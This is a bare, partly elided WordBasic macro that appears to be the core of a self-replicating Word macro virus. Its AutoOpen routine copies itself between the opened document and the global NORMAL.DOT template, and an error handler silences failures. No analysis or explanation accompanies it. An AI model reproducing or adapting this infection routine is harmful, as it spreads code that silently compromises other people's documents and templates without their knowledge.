 Sub MAIN
On Error Goto MinSize
F$ = FileName$() + ":aUTOoPen"
G$ = "Global:aUTOoPen"
M$ = UCase$(Right$(MacroFileName$(MacroName$(0)), 10))
If M$ = "NORMAL.DOT" Then
MacroCopy G$, F$
...
Else
MacroCopy F$, G$, 1
EndIf
MinSize:
End Sub